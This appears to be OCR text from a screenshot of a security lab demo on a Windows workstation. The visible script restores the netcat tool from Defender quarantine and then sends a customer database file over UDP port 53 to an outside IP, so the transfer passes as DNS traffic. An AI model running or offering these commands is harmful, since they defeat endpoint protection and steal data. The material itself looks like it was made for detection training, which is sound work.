 C:\WINDOWS\System32\cmd.exe
update Host
Groups
pxgrid.pem
Recycle Bin
Cisco
Stealthwat...
Chrome
cmd.exe
Postman
OneDrive
Administra
This PC
3D Object
Desktop
Documen
Downloa
Music
Pictures
Videos
5 items
Date created: 12/4/20
4
5
C:\WINDOWS\system32>echo off
push file to Internet host over DNS port UDP/53 to mask the transfer through a common open port
.
.
First remove local controls if ncat was quarantined and restore ncat
.
.
run mpcmdrun.exe -restore -filepath \lab-exploit-kit\ncat.exe
Restoring the following quarantined items:
ThreatName = HackTool:Win32/NetCat!MSR
file:C:\Users\Administrator.WKST1\Downloads\lab-exploit-kit\ncat.exe quarantined at 12/4/2020 3:40:37 PM (UTC) was restored
file:C:\Users\Administrator.WKST1\Downloads\lab-exploit-kit\ncat.exe quarantined at 12/4/2020 3:41:56 PM (UTC) was restored
.
.
Press any key to continue . . .
continue with exfil
he system cannot find the file specified.
C:\WINDOWS\system32>C:\Users\Administrator.WKST1\Downloads\lab-exploit-kit\ncat.exe -u --send-only 209.182.184.211 53 0<"c:\User
\lab content\encrypted-customer-DB"
C:\WINDOWS\system32>echo off
Transfer complete!!
Press any key to continue . . .
Type here to search
Downloads
C:\Users\Administr...
C:\WINDOWS\Syst...